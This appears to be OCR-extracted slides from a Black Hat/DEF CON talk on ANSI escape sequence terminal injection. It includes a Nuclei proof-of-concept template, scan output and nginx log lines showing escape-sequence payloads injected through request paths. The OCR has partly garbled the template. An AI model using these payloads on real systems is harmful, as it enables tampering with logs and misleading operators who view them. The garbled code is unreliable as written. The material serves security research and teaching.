

Response Request Pretty Hex Render Raw HTTP/1.1 400 Bad Request content-type: application/json; charset=utf-8 content-length: x Date: Tue, 18 Jul 2023 21:23:01 GMT Connection: close  $\{$ "statusCode":400, "error":"Bad Request", "message":"Invalid value \"somevalue\n\u001b[31mE \u001b[32mSUCCESSFUL\u001b[0m\u0007\n\" } PLAUSIBLE (MOS' ලා හු Search... Ready





# **SEEMS TO BE EVERYWHERE**

```
id: Terminal-injection-poc
 2
        info:
 3
           name: Ansi Escape sequence terminal injection example
 4
           author: STOK
5
                     ity:<br>iption: Example poc as a part of the presentation at Blackhat and DEF CON<br>ence:<br>rminalinjection.com<br>loginjection<br>.
6\phantom{1}68
9
10
                       od: GET<br>:<br>'{{BaseURL}}/%0a%1B%5B31mESC-INJECTION-LFURLENCODED:%1B%5B32mSUCCESSFUL%1B%5E<br>'{{BaseURL}}/\u001b[31mESC-INJECTION-UNICODE:\u001b[32mSUCCESSFUL\u001b[0m\u0<br>ners-condition: or<br>ners:<br>voe: word
        http:
L3
l 4
15
16
L8
L9
                     part: body
20
D 1
                     words:
                         - ':\u001b[32mSUCCESSFUL\u001b[0m\u0007'
22
ÞЗ.
```
## **https://nuclei.projectdiscovery.io/**
```
[INF] New templates added in latest release: 33
[INF] Templates loaded for current scan: 1
[INF] Targets loaded for current scan: 1
[INF] Running httpx on input host
[INF] Found 1 URL from httpx
GET /1345/%0a%1B%5B31mESC-INJECTION-LFURLENCODED:%1B%5B32mSUCCESSFUL%1B%5B0m%07%0a HTTP/1.1
Host: 127.0.0.1
37.36
Connection: close
Accept: \star/\starAccept Language: en
Accept-Encoding: gzip
HTTP/1.1 404 Not Found
Connection: close
Content-Length: 555
Content Type: text/html
Date: Tue, 01 Aug 2023 08:21:42 GMT
Server: nginx/1.23.3
```
# **RENDERED IN NUCLEI WHEN TESTING**

[INF] [Terminal injection poc] Dumped HTTP request for http://127.0.0.1/1345/%0AESC INJECTION LFURLENCODED:SUCCESSFUL%07%0A[

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_8\_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2866.71 Safari/

[DBG] [Terminal-injection-poc] Dumped HTTP response http://127.0.0.1/1345/%0AESC-INJECTION-LFURLENCODED:SUCCESSFUL%07%0A



## **https://nuclei.projectdiscovery.io/**



172.17.0.1 - -  $\lceil 01/Aug/2023:07:21:07 +0000 \rceil$  "HEAD /1345 HTTP/1.1" 404 0 "-" "Mozilla/5.0 (Windows NT 5.1 ) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.3319.102 Safari/537.36" "-" 172.17.0.1 - - [01/Aug/2023:07:21:13 +0000] "HEAD /1345 HTTP/1.1" 404 0 "-" "Mozilla/5.0 (Windows NT 10. 0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "-" 2023/08/01 07:21:13 [error] 23#23: \*52 open() "/usr/share/nginx/html/1345" failed (2: No such file or di rectory), client: 172.17.0.1, server: localhost, request: "HEAD /1345 HTTP/1.1", host: "127.0.0.1"<br>2023/08/01 07:25:13 [error] 23#23: \*53 open() "/usr/share/nginx/html/1345" failed (2: No such file or di<br>rectory), client:

such file or directory), client: 172.17.0.1, server: localhost, reque<br>ECTION-LFURLENCODED:%1B%5B32mSUCCESSFUL%1B%5B0m%07%0a HTTP/1.1", host:<br>[01/Aug/2023:07:25:13 +0000] "GET /1345/%0a%1B%5B31mESC-INJECTION-LFUR<br>0m%07%0a H 172.17.0.1 - - [01/Aug/2023:07:25:13 +0000] "GET /1345/%5Cu001b%5B31mESC-INJECTION-UNICODE:%5Cu001b%5B32 mSUCCESSFUL%5Cu001b%5B0m%5Cu0007 HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW | ebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36" "-"





# **ACCESS TO**

**TO VERIFY THAT IT RENDERED, SERVER RESPONSES ISNT ENOUGH.**



# **WHERE ELSE DOES THIS RENDER? TIME TO BREAK SOME AUTOMATION!**





# **@STOKFREDRIK**